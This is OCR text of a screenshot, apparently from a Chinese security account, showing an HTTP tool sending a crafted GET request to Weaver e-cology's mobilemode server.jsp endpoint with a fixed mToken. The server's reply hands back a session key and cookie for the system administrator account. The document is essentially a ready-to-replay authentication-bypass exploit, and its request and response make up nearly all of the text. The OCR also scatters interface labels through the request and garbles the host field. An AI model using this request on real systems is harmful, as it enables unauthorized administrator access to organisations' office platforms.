 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /mobilemode/mobile/server.jsp?invoker=com.api.mobilemode.web.mobile.service.
MobileEntranceAction&action=meta&appid=1&appHomepageId=1&mTokenFrom=QRCode&
mToken=BAAD7750912407C15FBC7CA2BDA4BDDDAEACE215E26BB871CE8D171028A66A70&_ec_ismobile=true&
timeZoneOffset=&a=.swf HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8
9
M
重置
语法
兼容
/同步
重置
竞争或者
Responses 570bytes / 58ms 美化 编码 请输入定位响应 详情
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 X-UA-Compatible: IE=8
7 Access-Control-Allow-Origin: *
8 Set-Cookie: ecology_JSessionid=aaamK-FUsbg00aNGEO8bz; path=/
9 Content-Type: text/html; charset=utf-8
10 Date: Tue, 20 Aug 2024 05:46:51 GMT
11 Content-Length: 771
12
13 {
14 "data": {
15 "sessionKey": "b20e3665-d8a8-403d-a041-0c5883626da4",
16 "mapSetting": {
17 "googleMapKey": null,
18 "switchMap": "0",
19 "defaultMap": "gaode",
20 "gaodeMapWebKey": null,
21 "gaodeMapWebServiceKey": null
22 },
23 "globalVars": {},
24 "staticResources": [],
25 "appid": 1,
26 "appname": "",
27 "appHomepageId": 1,
28 "resourceVersion": "",
29 "pageParams": {},
30 "user": {
31 "id": "1",
32 "deptId": "0",
33 "deptName": "",
34 "subCompanyId": "0",
35 "subCompanyName": "",
36 "jobtitleId": "",
37 "jobtitleName": "",
38 "userName": "系统管理员"
公众号 · 星悦安全